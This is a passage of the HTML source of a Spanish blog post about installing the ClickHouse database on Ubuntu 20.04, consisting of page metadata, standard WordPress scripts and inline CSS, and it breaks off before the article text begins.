

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/
body_size: 64347
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Cómo instalar ClickHouse en Ubuntu 20.04 - Tecnolitas</title>
<meta name="description" content="En este tutorial, aprenderas Cómo instalar ClickHouse en Ubuntu, en tu VPS. Utilizarás el DBMS para las tareas típicas A continuación, probaremos ClickHouse modelando y consultando datos de visitas a sitios web de ejemplo."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cómo instalar ClickHouse en Ubuntu 20.04 - Tecnolitas" />
<meta property="og:description" content="En este tutorial, aprenderas Cómo instalar ClickHouse en Ubuntu, en tu VPS. Utilizarás el DBMS para las tareas típicas A continuación, probaremos ClickHouse modelando y consultando datos de visitas a sitios web de ejemplo." />
<meta property="og:url" content="https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/" />
<meta property="og:site_name" content="Tecnolitas" />
<meta property="article:publisher" content="https://www.facebook.com/tecnolitas" />
<meta property="article:author" content="https://www.facebook.com/tecnolitas" />
<meta property="article:section" content="Asesoramiento Tecnológico" />
<meta property="og:updated_time" content="2022-05-06T17:28:16+00:00" />
<meta property="og:image" content="https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png" />
<meta property="og:image:secure_url" content="https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="Cómo instalar ClickHouse en Ubuntu" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-06T17:26:05+00:00" />
<meta property="article:modified_time" content="2022-05-06T17:28:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cómo instalar ClickHouse en Ubuntu 20.04 - Tecnolitas" />
<meta name="twitter:description" content="En este tutorial, aprenderas Cómo instalar ClickHouse en Ubuntu, en tu VPS. Utilizarás el DBMS para las tareas típicas A continuación, probaremos ClickHouse modelando y consultando datos de visitas a sitios web de ejemplo." />
<meta name="twitter:site" content="@https://twitter.com/tecnolitas" />
<meta name="twitter:creator" content="@https://twitter.com/tecnolitas" />
<meta name="twitter:image" content="https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Charlie Alonso" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="13 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tecnolitas.com/#place","address":{"@type":"PostalAddress","streetAddress":"Juan Perez Zu\u00f1iga 25","addressLocality":"Madrid","addressRegion":"madrid","postalCode":"28027","addressCountry":"Espa\u00f1a"}},{"@type":"Organization","@id":"https://tecnolitas.com/#organization","name":"Tecnolitas","url":"https://tecnolitas.com","sameAs":["https://www.facebook.com/tecnolitas","https://twitter.com/https://twitter.com/tecnolitas"],"email":"carlos.alonso@techex.es","address":{"@type":"PostalAddress","streetAddress":"Juan Perez Zu\u00f1iga 25","addressLocality":"Madrid","addressRegion":"madrid","postalCode":"28027","addressCountry":"Espa\u00f1a"},"logo":{"@type":"ImageObject","@id":"https://tecnolitas.com/#logo","url":"https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg","contentUrl":"https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg","caption":"Tecnolitas","inLanguage":"es","width":"445","height":"49"},"location":{"@id":"https://tecnolitas.com/#place"}},{"@type":"WebSite","@id":"https://tecnolitas.com/#website","url":"https://tecnolitas.com","name":"Tecnolitas","publisher":{"@id":"https://tecnolitas.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png","url":"https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png","width":"640","height":"360","inLanguage":"es"},{"@type":"WebPage","@id":"https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/#webpage","url":"https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/","name":"C\u00f3mo instalar ClickHouse en Ubuntu 20.04 - Tecnolitas","datePublished":"2022-05-06T17:26:05+00:00","dateModified":"2022-05-06T17:28:16+00:00","isPartOf":{"@id":"https://tecnolitas.com/#website"},"primaryImageOfPage":{"@id":"https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://tecnolitas.com/author/charlie/","name":"Charlie Alonso","description":"Asesor y mentor tecnol\u00f3gico","url":"https://tecnolitas.com/author/charlie/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e18b28835c1aa019ac9323e37615ff3e?s=96&amp;d=retro&amp;r=g","url":"https://secure.gravatar.com/avatar/e18b28835c1aa019ac9323e37615ff3e?s=96&amp;d=retro&amp;r=g","caption":"Charlie Alonso","inLanguage":"es"},"sameAs":["https://tecnolitas.com"],"worksFor":{"@id":"https://tecnolitas.com/#organization"}},{"@type":"BlogPosting","headline":"C\u00f3mo instalar ClickHouse en Ubuntu 20.04 - Tecnolitas","keywords":"C\u00f3mo instalar ClickHouse en Ubuntu","datePublished":"2022-05-06T17:26:05+00:00","dateModified":"2022-05-06T17:28:16+00:00","articleSection":"Asesoramiento Tecnol\u00f3gico","author":{"@id":"https://tecnolitas.com/author/charlie/","name":"Charlie Alonso"},"publisher":{"@id":"https://tecnolitas.com/#organization"},"description":"En este tutorial, aprenderas C\u00f3mo instalar ClickHouse en Ubuntu, en tu VPS. Utilizar\u00e1s el DBMS para las tareas t\u00edpicas A continuaci\u00f3n, probaremos ClickHouse modelando y consultando datos de visitas a sitios web de ejemplo.","name":"C\u00f3mo instalar ClickHouse en Ubuntu 20.04 - Tecnolitas","@id":"https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/#richSnippet","isPartOf":{"@id":"https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/#webpage"},"image":{"@id":"https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->


<!-- Novashare v.1.3.4 https://novashare.io/ -->
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cómo instalar ClickHouse en Ubuntu 20.04" />
<meta property="og:description" content="" />
<meta property="og:url"	content="https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/" />
<meta property="og:site_name" content="Tecnolitas" />
<meta property="og:updated_time" content="2022-05-06T17:28:16+00:00" />
<meta property="article:published_time" content="2022-05-06T17:26:05+00:00" />
<meta property="article:modified_time" content="2022-05-06T17:28:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cómo instalar ClickHouse en Ubuntu 20.04" />
<meta name="twitter:description" content="" />
<meta property="og:image" content="https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png" />
<meta property="og:image:secure_url" content="https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta name="twitter:image" content="https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png" />
<!-- / Novashare -->
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Feed" href="https://tecnolitas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Feed de los comentarios" href="https://tecnolitas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Comentario Cómo instalar ClickHouse en Ubuntu 20.04 del feed" href="https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecnolitas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.9.0' media='all' />
<link rel='stylesheet' id='qlwcdc-pro-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecnolitas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://tecnolitas.com/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://tecnolitas.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://tecnolitas.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://tecnolitas.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://tecnolitas.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767454979' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://tecnolitas.com/wp-content/themes/generatepress/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://tecnolitas.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://tecnolitas.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 800px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.page-hero .inside-page-hero.grid-container{max-width:calc(1440px - 0px - 0px);}.inside-page-hero > *:last-child{margin-bottom:0px;}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}
</style>
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://tecnolitas.com/wp-content/uploads/generatepress/style.min.css?ver=1751918597' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://tecnolitas.com/wp-content/themes/tecnolitas-1/style.css?ver=1718615453' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-29a03dae > .gb-inside-container{max-width:1440px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-29a03dae > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-231dff91{margin-bottom:-80px;position:relative;z-index:2;}.gb-container-231dff91 > .gb-inside-container{padding:0;max-width:1440px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-231dff91 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-df85b0d1{background-color:#141f33;position:relative;overflow:hidden;}.gb-container-df85b0d1:before{content:"";background-image:url(https://tecnolitas.com/wp-content/uploads/2021/04/sander-weeteling-KABfjuSOx74-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.2;}.gb-container-df85b0d1 > .gb-inside-container{padding:140px 30px 120px;max-width:1440px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-df85b0d1 > 